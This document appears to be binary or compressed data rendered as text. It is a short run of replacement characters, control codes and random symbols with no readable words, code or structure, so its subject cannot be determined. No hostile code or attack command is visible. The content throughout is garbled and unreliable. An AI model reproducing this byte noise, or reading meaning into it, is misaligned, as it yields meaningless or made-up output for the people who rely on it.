ߵ�n,a��a�ԃ���UD?eg��x��+2?���|��,�o��v�$���Rԕ�����M�y?�2��b,y��&t?z��t&�`q�\��5�IV�U����������(l�y}n�fa��n(<�|�����Q���	�TT��t�_��FQ�Y��'$�*�3N�U�.�g���W�]�l�E%���L�P�5�3�Ն�%m�ԡz��9�7��+��.	�o�����*���-�A�z�!��B��/1*Cc� ���s/�tV:�����Q_0�|�-=�*ɷ�{R}�iZ)���C�Che@0/�����L�*Udm��ѕ�[�7T����۾��ܒ�I���"�T�ţرA����1X�g�)�S��;���<m�pQ�<B��W<L_���]��\�ER/����S&o�+S��Zƍx)�L1�U{��0�9�6/�-�)6�h$�A��Oy�s�4��{z��-�C����h�,��?�
�����*�=煂�S�r���L��@(7r�4pōf�)
��$�g�;k�~��=J�P�l(n���^���V{v�CvrU^B�E��(�9����!���wL.���m��Z z��F��+`�A�*�)IZ��٤���e���p�(�+�zB�i�R�_] ��Ä;��N  9 	
*�!)�a�`"�&����]E���K�E��YX�-?�،IC���|��2w}Ҵ�i�;��Y{m4����PN{(Z����׭�4�LR(�S�H�����-��Z(P�_�8�,�ydL*��ĪzѦz6��}y�O\��Tΰ���V��Ƅ���٠�r2x��جرm4`�H��?��Gsv�;�S�j�H+���������mAI!<~��ƨɉ�z�#y )-��~ҕQ��=���3$� �Q ��'��C�e2\��w@Ng:g�Eq�l]�PU�S���
�^Qkb��f�?Z}`����O�A���t�ik�. A#�ϯ ���N����`|�~�T��Q���w�]�h��޶/V��+�Hi�A������pQ�,z;M�B>h�MV1ז����˩��l����.�e��fs�i�Vb�<H�3��w���{�Z��#�h�TC�c�C�
fH}�@6�|��S��wuk�����[k�b&3�/C�~���u�N1���U��1���:PxN�qd�'�U�����U�# c�!u ���|vĿz$�Kd��@�rED�e#0�~�mT�pVr`�bُ�:6�r-�w3�ɯ2)�0�j��� ���d�.������?Q�>ř�W��鐯1����`z�3�W�d�pE"���5���bW��ⴷAP�UJ��H#RY篢��V���%�*7z��@�^�џK;+���8�pr���zWV���~�V8v���R}U��<ٓ�F�ľ��x����O��Y���@��*j_'0��q!�J�0~���q״/��&
0$��Es�~yֹy$Uq����:�r�4s��I�F{)U"��~.Rjd5���[��;=��r�@1�Æ��.�՟p� 1��{�o7@Ylxz4�N��)�{����{g!<�d4�H�!3����#�L[����[�*���\��^�XI��-`�0�����T�p��o�E�<��3�%2�ߥy'xF�h�   �pһ�VD��*�s�;f�<���,��%�̙.�>?��d|{*�\5&�ۿo�
�����1Z��=�U �N�����a�γ��܁1K�������{�`p�9�
��Nï��yr1�x�Cޜ|��6
��\�m�ړ�YM����t0�I��������w��xO��,ώ/�g1q)�k�  